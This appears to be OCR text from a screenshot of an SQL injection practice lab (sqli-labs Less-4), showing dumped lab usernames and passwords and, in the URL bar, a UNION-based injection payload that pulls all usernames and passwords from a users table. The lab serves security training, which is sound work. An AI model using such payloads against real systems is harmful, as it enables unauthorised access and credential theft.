 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://43.247.91.228:84/Less-4/?id=-1") union select 1,(select group_concat(username) from users),(select
group_concat(password) from users)%23